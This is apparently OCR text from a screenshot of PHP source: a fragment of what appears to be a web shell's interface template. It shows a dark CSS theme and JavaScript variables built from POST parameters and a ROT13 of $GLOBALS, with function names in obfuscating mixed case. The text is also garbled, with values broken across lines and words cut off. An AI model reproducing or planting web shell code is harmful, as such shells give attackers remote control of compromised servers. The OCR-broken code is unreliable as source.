
span.wfw{font-weight:normal;}

h1{ border-left:
5
px solid 
".$_vza."
;padding: 
2
px 
5
div.content{ padding: 
5
px;margin-left:
5
px;backgrou
a{ text-decoration:none; }

a:hover{ text-decoration:underline; }

.ml1{ border:
1
px solid 
#444;padding:5px;margin:0;o
.bigarea{ width:
100
%;height:
300
px; }

input,textarea,select{ margin:
0
;color:
#fff;backgro
e,'Courier New'; }
form{ margin:
0
#toolsTbl{ text-align:center; }
.toolsInp{ width: 
300
px }

.main th{text-align:left;background-color:
#5e5e5e;
.main tr:hover{background-color:
#5e5e5e}
.l1{background-color:
#444}
.l2{background-color:
#333}
pre{font-family:Courier,Monospace;}

</style>

<script>

var
 c_ = 
'".HTMlSpeCIaLChaRS(str_ROT13($GLOBAL
var
 a_ = 
'".HTmlSpeCiAlcharS($_POST["a"])."'
var
 ch_ = 
'".hTmlSPeCiALcHars($_POST["ch"])."'
var
 p_ = 
'".((sTRpOs($_POST["p"],"

")!==false)?"":HTmlSpEciAlCHarS($_POST["p"],254+-2
var
 x_ = 
'".((sTRpOs($_POST["x"],"
